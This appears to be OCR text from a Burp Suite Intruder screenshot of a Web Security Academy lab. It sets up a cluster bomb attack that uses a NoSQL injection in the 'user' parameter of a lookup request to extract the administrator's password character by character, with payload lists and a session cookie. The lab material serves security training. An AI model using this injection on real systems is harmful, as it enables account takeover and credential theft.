 Cluster bomb attack
Start attack
Target
https://0a8b00d704492fa180fb17be00e50069.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /user/lookup?user=administrator'+%26%26+this.password[§0§]%3d%3d'§a§ HTTP/2
2 Host: 0a8b00d704492fa180fb17be00e50069.web-security-academy.net
3 Cookie: session=arzT2MRAxs0kV3sVrYJ98Ptgmpogzr25
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0a8b00d704492fa180fb17be00e50069.web-security-academy.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
Search
2 highlights
2 payload positions
Length: 688
Payloads
Payload position: 2 - a
Payload type: Simple list
Payload count: 26
Request count: 208
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
a
b
c
d
e
f
g
h
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled
Rule